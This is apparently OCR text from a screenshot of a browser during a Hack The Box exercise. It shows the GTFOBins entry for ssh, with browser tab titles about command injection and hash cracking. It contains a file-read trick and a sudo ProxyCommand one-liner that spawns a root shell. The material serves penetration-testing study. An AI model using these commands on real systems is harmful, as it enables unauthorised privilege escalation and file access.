 1 2 3 4 10.10.14.209 23:18
Hack The Box : Login To HTB Aca New Tab ssh | GTFOB Whitenight Junior cozyhosting.htb/a Command Inje Online - Rever bcrypt on hash start [hashcat hashcat [hash dictionary_atta
https://gtfobins.github.io/gtfobins/ssh/#sudo 230%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
system.
The read file content is corrupted by error prints.
LFILE=file_to_read
ssh -F $LFILE localhost
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x